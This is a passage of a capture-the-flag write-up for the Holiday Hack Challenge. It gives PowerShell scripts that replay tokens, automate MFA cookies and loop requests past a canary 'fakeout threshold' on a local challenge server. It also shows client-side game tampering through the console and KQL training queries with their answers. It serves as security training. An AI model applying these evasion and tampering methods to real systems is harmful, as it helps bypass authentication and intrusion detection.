3a79238df0a92ab0afa44a85f914fc3b,REDACTED
49c2a68b21b9982aa9fd64cf0fd79f72,REDACTED
f8142c1304efb9b7e9a7f57363c2d286,REDACTED
706457f6dd78729a8bed5bae1efaeb50,REDACTED
bb0564aa5785045937a35a9fa3fbbc73,REDACTED
4173a7bc22aee35c5fc48261b041d064,REDACTED
198b8bf2cd30a7c7fed464cca1720a88,REDACTED
3a7c8ecffeeadb164c31559f8f24a1e7,REDACTED
288e60e318d9ad7d70d743a614442ffc,REDACTED
87ab4cb29649807fdb716ac85cf560ea,REDACTED
89f3ec1275407c9526a645602d56e799,REDACTED
33539252b40b5c244b09aee8a57adbc9,REDACTED
152899789a191d9e9150a1e3a5513b7f,REDACTED
7cd48566f118a02f300cdfa75dee7863,REDACTED
d798a55fca64118cea2df3c120f67569,REDACTED
6ef5570cd43a3ec9f43c57f662201e55,REDACTED
bf189d47c3175ada98af398669e3cac3,REDACTED
743ac25389a0b430dd9f8e72b2ec9d7f,REDACTED
270aabd5feaaf40185f2effa9fa2cd6e,REDACTED
8b58850ee66bd2ab7dd2f5f850c855f8,REDACTED
6fd00cbda10079b1d55283a88680d075,REDACTED
612001dd92369a7750c763963bc327f0,REDACTED
010f2cc580f74521c86215b7374eead6,REDACTED
29860c67296d808bc6506175a8cbb422,REDACTED
7b7f6891b6b6ab46fe2e85651db8205f,REDACTED
45ffb41c4e458d08a8b08beeec2b4652,REDACTED
d0e6bfb6a4e6531a0c71225f0a3d908d,REDACTED
bd7efda0cb3c6d15dd896755003c635c,REDACTED
5be8911ced448dbb6f0bd5a24cc36935,REDACTED
1acbfea6a2dad66eb074b17459f8c5b6,REDACTED
0f262d0003bd696550744fd43cd5b520,REDACTED
8cac896f624576d825564bb30c7250eb,REDACTED
8ef6d2e12a58d7ec521a56f25e624b80,REDACTED
b4959370a4c484c10a1ecc53b1b56a7d,REDACTED
38bdd7748a70529e9beb04b95c09195d,REDACTED
8d4366f08c013f5c0c587b8508b48b15,REDACTED
67566692ca644ddf9c1344415972fba8,REDACTED
8fbf4152f89b7e309e89b9f7080c7230,REDACTED
936f4db24a290032c954073b3913f444,REDACTED
c44d8d6b03dcd4b6bf7cb53db4afdca6,REDACTED
cb722d0b55805cd6feffc22a9f68177d,REDACTED
724d494386f8ef9141da991926b14f9b,REDACTED
67c7aef0d5d3e97ad2488babd2f4c749,REDACTED
5f8dd236f862f4507835b0e418907ffc,4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E0
6C
# [*] SYSTEMLOG
# [*] Defence mechanisms activated, REDACTING endpoints, starting with sensitive endpoints
# [-] ERROR, memory corruption, not all endpoints have been REDACTED
# [*] Verification endpoint still active
# [*] http://127.0.0.1:1225/tokens/<sha256sum>
# [*] Contact system administrator to unlock panic mode
# [*] Site functionality at minimum to keep weapons active
8) Luckily the defense mechanisms were faulty!
There seems to be one api-endpoint that still isn’t redacted! Communicate with that endpoint!
Lets try the unredacted endpoint.
$resp = iwr -Uri http://127.0.0.1:1225/tokens/4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E0 -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) }

Write-Host $resp.Content
<h1>[!] ERROR: Missing Cookie 'token'</h1>
9) It looks like it requires a cookie token, set the cookie and try again.
To add a cookie to Invoke-Webrequest, we have to create a WebRequestSession containing a cookie.
$session = [Microsoft.PowerShell.Commands.WebRequestSession]::new()
$cookie = [System.Net.Cookie]::new('token', '5f8dd236f862f4507835b0e418907ffc')
$session.Cookies.Add('http://127.0.0.1:1225/', $cookie)
To use the session we add the argument -WebSession $session to the Invoke-Webrequest
$resp = iwr -Uri http://127.0.0.1:1225/tokens/4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) } -WebSession $session

Write-Host $resp.Content
<h1>Cookie 'mfa_code', use it at <a href='1732030206.0795434'>/mfa_validate/4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C</a></h1>
10) Sweet we got a MFA token! We might be able to get access to the system.
Validate that token at the endpoint!
Calling the validate endpoint using the following code returns an error.
$resp = iwr -Uri http://127.0.0.1:1225/mfa_validate/4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) } -WebSession $session

Write-Host $resp.Content
<h1>[!] System currently in lock down</h1><br><h1>[-] ERROR: Missing Cookie 'mfa_token'</h1>
We need to add another cookie called mfa_token containing the value of the href attribute from the token page.
$session = [Microsoft.PowerShell.Commands.WebRequestSession]::new()
$token = [System.Net.Cookie]::new('token', '5f8dd236f862f4507835b0e418907ffc')
$mfa_token = [System.Net.Cookie]::new('mfa_token', '1732030206.0795434')
$session.Cookies.Add('http://127.0.0.1:1225/', $token)
$session.Cookies.Add('http://127.0.0.1:1225/', $mfa_token)
When we call the endpoint using this token, we get another error.
$resp = iwr -Uri http://127.0.0.1:1225/mfa_validate/4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) } -WebSession $session

Write-Host $resp.Content
<h1>[!] System currently in lock down</h1><br><h1>[!] Failure, token has expired. [*] Default timeout set to 2s for security reasons</h1>
So we have to automate the extraction of the mfa token. To do this we can extract the href of the links in the response and add that as the cookie token. The following script will automate the process.
$session = [Microsoft.PowerShell.Commands.WebRequestSession]::new()
$cookie = [System.Net.Cookie]::new('token', '5f8dd236f862f4507835b0e418907ffc')
$session.Cookies.Add('http://127.0.0.1:1225/', $cookie)

$resp = iwr -Uri http://127.0.0.1:1225/tokens/4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) } -WebSession $session

$mfa_token = $resp.Links[0].href

Write-Host $resp.Links[0].href

$mfa_token_cookie = [System.Net.Cookie]::new('mfa_token', $mfa_token)
$session.Cookies.Add('http://127.0.0.1:1225/', $mfa_token_cookie)

$resp = iwr -Uri http://127.0.0.1:1225/mfa_validate/4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) } -WebSession $session

Write-Host $resp.Content
Now we get a success message.
<h1>[+] Success</h1><br><p>Q29ycmVjdCBUb2tlbiBzdXBwbGllZCwgeW91IGFyZSBncmFudGVkIGFjY2VzcyB0byB0aGUgc25vdyBjYW5ub24gdGVybWluYWwuIEhlcmUgaXMgeW91ciBwZXJzb25hbCBwYXNzd29yZCBmb3IgYWNjZXNzOiBTbm93TGVvcGFyZDJSZWFkeUZvckFjdGlvbg==</p>
11) That looks like base64! Decode it so we can get the final secret!
To decode the base64 string, we can use the following code.
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Q29ycmVjdCBUb2tlbiBzdXBwbGllZCwgeW91IGFyZSBncmFudGVkIGFjY2VzcyB0byB0aGUgc25vdyBjYW5ub24gdGVybWluYWwuIEhlcmUgaXMgeW91ciBwZXJzb25hbCBwYXNzd29yZCBmb3IgYWNjZXNzOiBTbm93TGVvcGFyZDJSZWFkeUZvckFjdGlvbg=="))
Running this gives us a message telling us that the correct token was supplied.
Correct Token supplied, you are granted access to the snow cannon terminal. Here is your personal password for access: SnowLeopard2ReadyForAction

Hurray! You have thwarted their defenses!
Alabaster can now access their weaponry and put a stop to it.
Once HHC grants your achievement, you can close this terminal.
And we get the silver trophy. Speaking to Piney again, we are congratulated on completing the challenge.
Fantastic work! You’ve navigated PowerShell’s tricky waters and retrieved the codeword—just what we need in these uncertain times. You’re proving yourself a real asset!
I’ll let you in on a little secret—there’s a way to bypass the usual path and write your own PowerShell script to complete the challenge. Think you’re up for it? I know you are!
Well done! you’ve demonstrated solid PowerShell skills and completed the challenge, giving us a bit of an edge. Your persistence and mastery are exactly what we need—keep up the great work!
We got a couple of hints that might be useful for getting the gold trophy.


So we should try to recreate the redacted tokens and call the endpoints. To do this we can use the code we used in the silver tasks, and extract all the tokens from the CSV file.
If we try to loop through each of the tokens, we get a bunch of failing requests telling us that there is a possible unauthorized access detected.
$tokens = @("04886164e5140175bafe599b7f1cacc8",
    "664f52463ef97bcd1729d6de1028e41e",
    "3e03cd0f3d335c6fb50122553f63ef78",
    "f2aeb18f5b3f08420eed9b548b6058c3",
    "32b9401a6d972f8c1a98de145629ea9d",
    "3a79238df0a92ab0afa44a85f914fc3b",
    "49c2a68b21b9982aa9fd64cf0fd79f72",
    "f8142c1304efb9b7e9a7f57363c2d286",
    "706457f6dd78729a8bed5bae1efaeb50",
    "bb0564aa5785045937a35a9fa3fbbc73",
    "4173a7bc22aee35c5fc48261b041d064",
    "198b8bf2cd30a7c7fed464cca1720a88",
    "3a7c8ecffeeadb164c31559f8f24a1e7",
    "288e60e318d9ad7d70d743a614442ffc",
    "87ab4cb29649807fdb716ac85cf560ea",
    "89f3ec1275407c9526a645602d56e799",
    "33539252b40b5c244b09aee8a57adbc9",
    "152899789a191d9e9150a1e3a5513b7f",
    "7cd48566f118a02f300cdfa75dee7863",
    "d798a55fca64118cea2df3c120f67569",
    "6ef5570cd43a3ec9f43c57f662201e55",
    "bf189d47c3175ada98af398669e3cac3",
    "743ac25389a0b430dd9f8e72b2ec9d7f",
    "270aabd5feaaf40185f2effa9fa2cd6e",
    "8b58850ee66bd2ab7dd2f5f850c855f8",
    "6fd00cbda10079b1d55283a88680d075",
    "612001dd92369a7750c763963bc327f0",
    "010f2cc580f74521c86215b7374eead6",
    "29860c67296d808bc6506175a8cbb422",
    "7b7f6891b6b6ab46fe2e85651db8205f",
    "45ffb41c4e458d08a8b08beeec2b4652",
    "d0e6bfb6a4e6531a0c71225f0a3d908d",
    "bd7efda0cb3c6d15dd896755003c635c",
    "5be8911ced448dbb6f0bd5a24cc36935",
    "1acbfea6a2dad66eb074b17459f8c5b6",
    "0f262d0003bd696550744fd43cd5b520",
    "8cac896f624576d825564bb30c7250eb",
    "8ef6d2e12a58d7ec521a56f25e624b80",
    "b4959370a4c484c10a1ecc53b1b56a7d",
    "38bdd7748a70529e9beb04b95c09195d",
    "8d4366f08c013f5c0c587b8508b48b15",
    "67566692ca644ddf9c1344415972fba8",
    "8fbf4152f89b7e309e89b9f7080c7230",
    "936f4db24a290032c954073b3913f444",
    "c44d8d6b03dcd4b6bf7cb53db4afdca6",
    "cb722d0b55805cd6feffc22a9f68177d",
    "724d494386f8ef9141da991926b14f9b",
    "67c7aef0d5d3e97ad2488babd2f4c749"
)

function Get-Hash {
    param (
        [string]$in
    )
    $stringAsStream = [System.IO.MemoryStream]::new()
    $writer = [System.IO.StreamWriter]::new($stringAsStream)
    $writer.write($in + "`n")
    $writer.Flush()
    $stringAsStream.Position = 0
    Get-FileHash -InputStream $stringAsStream -Algorithm SHA256 | Select-Object Hash
}

foreach ($token in $tokens) {
    $sha = Get-Hash $token
    Write-Host $sha.Hash
    $session = [Microsoft.PowerShell.Commands.WebRequestSession]::new()
    $cookie = [System.Net.Cookie]::new('token', $token)
    $session.Cookies.Add('http://127.0.0.1:1225/', $cookie)

    $resp = Invoke-WebRequest -Uri "http://127.0.0.1:1225/tokens/$($sha.Hash)" -Headers @{ Authorization = "Basic " + [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) } -WebSession $session

    Write-Host $resp.Content

    $mfa_token = $resp.Links[0].href

    Write-Host $resp.Links[0].href

    $mfa_token_cookie = [System.Net.Cookie]::new('mfa_token', $mfa_token)
    $session.Cookies.Add('http://127.0.0.1:1225/', $mfa_token_cookie)
}
<h1>Canary TRIPWIRE</h1>
<p>Possible unauthorized access detected.<br>Endpoints have been scrambled.<br>Basic token evasion tactics implemented, fakeout threshold set to 10.<br>Default token validity set to 2 seconds.</p><h1>Your current token is valid at <a href='1733181335.7406502'>/mfa_validate/BAC2F3580B6491CBF26C84F5DCF343D3F48557833C79CF3EFB09F04BE0E31B60</a></h1>
Here we can also see that the fakeout threshold is set to 10. So if we add a loop that sends the request ten times, we get the success message in the output.
$tokens = @("04886164e5140175bafe599b7f1cacc8",
    "664f52463ef97bcd1729d6de1028e41e",
    "3e03cd0f3d335c6fb50122553f63ef78",
    "f2aeb18f5b3f08420eed9b548b6058c3",
    "32b9401a6d972f8c1a98de145629ea9d",
    "3a79238df0a92ab0afa44a85f914fc3b",
    "49c2a68b21b9982aa9fd64cf0fd79f72",
    "f8142c1304efb9b7e9a7f57363c2d286",
    "706457f6dd78729a8bed5bae1efaeb50",
    "bb0564aa5785045937a35a9fa3fbbc73",
    "4173a7bc22aee35c5fc48261b041d064",
    "198b8bf2cd30a7c7fed464cca1720a88",
    "3a7c8ecffeeadb164c31559f8f24a1e7",
    "288e60e318d9ad7d70d743a614442ffc",
    "87ab4cb29649807fdb716ac85cf560ea",
    "89f3ec1275407c9526a645602d56e799",
    "33539252b40b5c244b09aee8a57adbc9",
    "152899789a191d9e9150a1e3a5513b7f",
    "7cd48566f118a02f300cdfa75dee7863",
    "d798a55fca64118cea2df3c120f67569",
    "6ef5570cd43a3ec9f43c57f662201e55",
    "bf189d47c3175ada98af398669e3cac3",
    "743ac25389a0b430dd9f8e72b2ec9d7f",
    "270aabd5feaaf40185f2effa9fa2cd6e",
    "8b58850ee66bd2ab7dd2f5f850c855f8",
    "6fd00cbda10079b1d55283a88680d075",
    "612001dd92369a7750c763963bc327f0",
    "010f2cc580f74521c86215b7374eead6",
    "29860c67296d808bc6506175a8cbb422",
    "7b7f6891b6b6ab46fe2e85651db8205f",
    "45ffb41c4e458d08a8b08beeec2b4652",
    "d0e6bfb6a4e6531a0c71225f0a3d908d",
    "bd7efda0cb3c6d15dd896755003c635c",
    "5be8911ced448dbb6f0bd5a24cc36935",
    "1acbfea6a2dad66eb074b17459f8c5b6",
    "0f262d0003bd696550744fd43cd5b520",
    "8cac896f624576d825564bb30c7250eb",
    "8ef6d2e12a58d7ec521a56f25e624b80",
    "b4959370a4c484c10a1ecc53b1b56a7d",
    "38bdd7748a70529e9beb04b95c09195d",
    "8d4366f08c013f5c0c587b8508b48b15",
    "67566692ca644ddf9c1344415972fba8",
    "8fbf4152f89b7e309e89b9f7080c7230",
    "936f4db24a290032c954073b3913f444",
    "c44d8d6b03dcd4b6bf7cb53db4afdca6",
    "cb722d0b55805cd6feffc22a9f68177d",
    "724d494386f8ef9141da991926b14f9b",
    "67c7aef0d5d3e97ad2488babd2f4c749"
)

function Get-Hash {
    param (
        [string]$in
    )
    $stringAsStream = [System.IO.MemoryStream]::new()
    $writer = [System.IO.StreamWriter]::new($stringAsStream)
    $writer.write($in + "`n")
    $writer.Flush()
    $stringAsStream.Position = 0
    Get-FileHash -InputStream $stringAsStream -Algorithm SHA256 | Select-Object Hash
}

foreach ($token in $tokens) {
    $sha = Get-Hash $token
    Write-Host $sha.Hash
    $session = [Microsoft.PowerShell.Commands.WebRequestSession]::new()
    $cookie = [System.Net.Cookie]::new('token', $token)
    $session.Cookies.Add('http://127.0.0.1:1225/', $cookie)

    $resp = Invoke-WebRequest -Uri "http://127.0.0.1:1225/tokens/$($sha.Hash)" -Headers @{ Authorization = "Basic " + [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) } -WebSession $session

    Write-Host $resp.Content

    $mfa_token = $resp.Links[0].href

    Write-Host $resp.Links[0].href

    $mfa_token_cookie = [System.Net.Cookie]::new('mfa_token', $mfa_token)
    $session.Cookies.Add('http://127.0.0.1:1225/', $mfa_token_cookie)

    for ($i = 0; $i -lt 11; $i++) {
        Write-Host "Validating token attemt $i"
        $resp = Invoke-WebRequest -Uri "http://127.0.0.1:1225/mfa_validate/$($sha.Hash)" -Headers @{ Authorization = "Basic " + [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) } -WebSession $session
        Write-Host $resp.Content
    }
}
<h1>[+] Success, defense mechanisms deactivated.</h1><br>Administrator Token supplied, You are
able to control the production and deployment of the snow cannons. May the best elves win: Womb
leysProductionLineShallPrevail</p>
And we get the gold trophy! Speaking to the elf we get praise for our PowerShell skills.
Incredible! You tackled the hard path and showed off some serious PowerShell expertise. This kind of skill is exactly what we need, especially with things heating up between the factions.
Snowball Showdown
Dusty Giftwrap can be found at the top of Alabaster’s compound.

Speaking to Dusty, we get the information we need to complete the objective.
Hi there! I’m Dusty Giftwrap, back from the battlefield! I’m mostly here for the snowball fights!
But I also don’t want Santa angry at us, you wouldn’t like him when he’s angry. His face becomes as red as his hat! So I guess I’m rooting for Alabaster.
Alabaster Snowball seems to be having quite a pickle with Wombley Cube. We need your wizardry.
Take down Wombley the usual way with a friend, or try a different strategy by tweaking client-side values for an extra edge.
Alternatively, we’ve got a secret weapon – a giant snow bomb – but we can’t remember where we put it or how to launch it.
Adjust the right elements and victory for Alabaster can be secured with more subtlety. Intriguing, right?
Raring to go? Terrific! Here’s a real brain tickler. Navigator of chaos or maestro of subtlety, which will you be? Either way, remember our objective: bring victory to Alabaster.
Confidence! Wit! We’ve got what it takes. Team up with a friend or find a way to go solo – no matter how, let’s end this conflict and take down Wombley!
From this we get a couple of hints for what we should do. One thing is to find the secret giant snow bomb, another thing is to find a way to play the game solo.
Starting the game, we are greeted with the following main menu.

Let’s try to create a private room.

At the top right, we can see that we are waiting on a player two to join.
If we take a look at the URL parameters, we can fin the singlePlayer=false parameter at the end of the URL. Changing this to singlePlayer=true and pressing enter reloads the room in single player mode.
Now if we play the game, hitting Wombley more times than they hit Alabaster we win an get the silver trophy.

Speaking to Dusty, we get the objective for the gold trophy.
Fantastic work! You’ve used your hacker skills to lead Alabaster’s forces to victory. That was some impressive strategy!
Christmas is on the line! For a mischievous edge-up, dive into the game’s code – a few client-side tweaks to speed, movement, or power might shift the balance… or just help us find that secret weapon we misplaced!
Excellent! With Wombley’s forces defeated, they’ll have no choice but to admit defeat and abandon their wild plans to hijack Christmas.
Now we need to analyze the game and inspect the source and assets. The game source code is huge, and we need to know what we are looking for before we just throw ourself into it. So let’s look at the game assets instead, and see what we can find.
Opening the sources tab in devtools, we can see that there’s a lot of blobs loaded.

Scrolling through the blobs, we can find some interesting images that we haven’t seen before.


This may be the secret weapon that Dusty was talking about. Searching the game source for the word moasb, we find the following code: this.moasb = () => { this.ws.sendMessage({ type: 'moasb' }) }. So if we can send a message through the socket, we may be able to trigger the secret weapon.
To get access to the websocket, we have to find out where we can access the ws property from. Let’s start by taking a look at the code in game.html. Here we can find the declaration of var game = null and then the game variable will be set to the game instance game = new Phaser.Game(config);. The config object sent to Phaser.Game is as follows:
const config = {
    type: Phaser.AUTO,
    banner: false,
    transparent: false,
    backgroundColor: 0xffffff,
    width: GAME_WIDTH,
    height: GAME_HEIGHT,
    parent: 'game-container',
    scale: {
        mode: Phaser.Scale.FIT,
        autoCenter: Phaser.Scale.CENTER_BOTH,
    },
    pixelArt: false,
    physics: {
        default: 'arcade',
        arcade: {
            gravity: { y: 300, x: 0 },
            debug: false
        }
    },
    scene: [SnowBallGame]
};
So to access the socket, we should be able to go through the game.scene field.
Checking this in the console tab, we get all the properties for the scene object.

Here we see that SnowBallGame exists in the scenes array. We can access the instance using game.scene.scenes[0].

Existing on the SnowBallGame object is the ws property. So if we use the code game.scene.scenes[0].ws.sendMessage({type: "moasb"}), we trigger the MOASB.


After impact, we win and get the gold trophy.
Microsoft KC7
We find Pepper Minstix and Wunorse Openslae in the DMZ.

Speaking to the elves, we get more information on the objectives we have to complete.
Pepper Minstix:
This is weird, I got some intel about an imminent attack.
Pepper Minstix here! I’ve got urgent news from neutral ground.
The North Pole is facing a serious cyber threat, and it’s putting all the factions on edge. The culprits? Some troublemakers from Team Wombley.
They’ve launched a barrage of phishing attacks, ransomware, and even some sneaky espionage, causing quite the stir.
It’s time to jump into action and get cracking on this investigation—there’s plenty of cyber-sleuthing to do.
You’ll be digging into KQL logs, tracking down phishing schemes, and tracing compromised accounts like a seasoned pro.
Malware infections have already breached Alabaster Snowball’s systems, so we need swift action.
Your top mission: neutralize these threats, with a focus on the ransomware wreaking havoc from Team Wombley.
It’s a hefty challenge, but I know you’re up to it. We need your expertise to restore order and keep the peace.
You’ve got the tools, the skills, and the know-how—let’s show Team Wombley we mean business.
Ready to dive in? Let’s defend the North Pole and bring back the holiday harmony!
Wunorse Openslae:
Hey, Wunorse here. We at Team Wombley pulled off some nasty stuff.
Phishing attacks, ransomware, and cyber espionage, oh yeah!
We pulled loads of all-nighters to make it all happen. Energy drinks rock!
Our teams did what Alabaster said we never could and breached Santa’s network. We’re so rad.
It would take a master defender to fix all the damage we caused. But defense is so lame! Offense is where it’s at.
You should just leave them to panic and join our side. We’re the coolest, don’t you want to be like us?
So we are investigating a malware attack using KQL. Starting the challenge redirects us to an external challenge page.
KQL 101
1
Welcome to your mission to solve the The Great Elf Conflict! To do so, you’ll need to harness the power of KQL (Kusto Query Language) to navigate through the data and uncover crucial evidence.
Your next step is to meet with Eve Snowshoes, Cyber Engineer, at the at the North Pole Cyber Defense Unit. Eve is known for unmatched expertise in KQL and has been eagerly awaiting your arrival. Alt text
Eve greets you with a nod and gestures toward the terminal. “KQL is like a key, unlocking the hidden secrets buried within the data.”
Type let's do this to begin your KQL training.
2
The first command Eve Snowshoes teaches you is one of the most useful in querying data with KQL. It helps you peek inside each table, which is critical for understanding the structure and the kind of information you’re dealing with. By knowing what’s in each table, you’ll be able to create more precise queries and uncover exactly what you need.
Employees
| take 10
Eve has shared the first table with you. Now, run a take 10 on all the other tables to see what they contain.
You can find the tables you have access to at the top of the ADX query window.
Once you’ve examined all the tables, type when in doubt take 10 to proceed.
To find all the available tables, there’s a link at the top of the query window.
Clicking on this brings up a list of all the tables.

Now we can check the tables using the table names and piping it to take 10
AuthenticationEvents
| take 10
3
Now, let’s gather more intelligence on the employees. To do this, we can use the count operator to quickly calculate the number of rows in a table. This is helpful for understanding the scale of the data you’re working with.
Employees
| count
How many elves did you find?
Entering this query returns 90
4
You can use the where operator with the Employees table to locate a specific elf. Here’s a template you can follow:
Employees
| where <field><operator><value>Field: The column you want to filter by (e.g., role).
Operator: The condition you’re applying (e.g., == for an exact match).
Value: The specific value you’re looking for in the field (e.g., Chief Elf Officer).
Can you find out the name of the Chief Toy Maker?
To get the column names for the Employees table, we can query the table.
Employees
| take 10
Here we see that the role column probably would hold the value Chief Toy Maker.
Employees
| where role == "Chief Toy Maker"
Filtering on the role Chief Toy Maker, we get one result.

Shinny Upatree
5
Here are some additional operators the North Pole Cyber Defense Unit commonly uses.
== : Checks if two values are exactly the same. Case-sensitive.
contains : Checks if a string appears anywhere, even as part of a word. Not case-sensitive.
has : Checks if a string is a whole word. Not case-sensitive.
has_any : Checks if any of the specified words are present. Not case-sensitive.
in : Checks if a value matches any item in a list. Case-sensitive.
Type operator to continue.
6
We can learn more about an elf by cross-referencing information from other tables. Let’s take a look at Angel Candysalt’s correspondence. First, retrieve her email address from the Employees table, and then use it in a query in the Email table.
Email
| where recipient == "<insert Angel Candysalt’s email address here>"
| count
How many emails did Angel Candysalt receive?
First we need to get the email address of Angel Candysalt, which we can get with the following query.
Employees
| where name == "Angel Candysalt"
angel_candysalt@santaworkshopgeeseislands.org
Now we can use the email in the query we got from the description.
Email
| where recipient == "angel_candysalt@santaworkshopgeeseislands.org"
| count
Running this query returns 31
7
You can use the distinct operator to filter for unique values in a specific column.
Here’s a start:
Email
| where sender has "<insert domain name here>"
| distinct <field you need>
| count
How many distinct recipients were seen in the email logs from twinkle_frostington@santaworkshopgeeseislands.org?
Updating the example with the information we want, we get the query:
Email
| where sender has "twinkle_frostington@santaworkshopgeeseislands.org"
| distinct recipient
| count
Executing the query returns 32
8
It’s time to put everything we’ve learned into action!
OutboundNetworkEvents
| where src_ip == "<insert IP here>"
| <operator> <field>
| <operator>
How many distinct websites did Twinkle Frostington visit?
First, let’s take a look at the OutboundNetworkEvents table, to see what we need to find what we need.
OutboundNetworkEvents
| take 10
Seems like we need the IP address for the employee. Using the following query, we get the information for Twinkle Frostington.
Employees
| where name == "Twinkle Frostington"
Here we find the IP address 10.10.0.36. Using this in the example query, we end up with the following:
OutboundNetworkEvents
| where src_ip == "10.10.0.36"
| distinct url
| count
Executing the query returns 4.
9
How many distinct domains in the PassiveDns records contain the word green?
PassiveDns
| where <field> contains “<value>”
| <operator> <field>
| <operator>
You may have notice we’re using contains instead of has here. That’s because has will look for an exact match (the word on its own), while contains will look for the specified sequence of letters, regardless of what comes before or after it. You can try both on your query to see the difference!
Let’s start by checking the columns of the PassiveDns table.

So we have to check if the domain column contains the word “green”. The following query will get all unique domains containing the word “green”.
PassiveDns
| where domain contains "green"
| distinct domain
| count
Executing the query returns 10.
10
Sometimes, you’ll need to investigate multiple elves at once. Typing each one manually or searching for them one by one isn’t practical. That’s where let statements come in handy. A let statement allows you to save values into a variable, which you can then easily access in your query.
Let’s look at an example. To find the URLs they accessed, we’ll first need their IP addresses. But there are so many Twinkles! So we’ll save the IP addresses in a let statement, like this:
let twinkle_ips =
Employees
| where name has "<the name we’re looking for>"
| distinct ip_addr;
This saves the result of the query into a variable. Now, you can use that result easily in another query:
OutboundNetworkEvents
| where src_ip in (twinkle_ips)
| distinct <field>
How many distinct URLs did elves with the first name Twinkle visit?
Using the examples, we end up with the following query:
let twinkle_ips =
Employees
| where name has "Twinkle"
| distinct ip_addr;

OutboundNetworkEvents
| where src_ip in (twinkle_ips)
| distinct url
| count
Executing the query returns 8.
Enter the last answer in the HHC UI, we get the gold trophy for KQL 101.

Operation Surrender
1
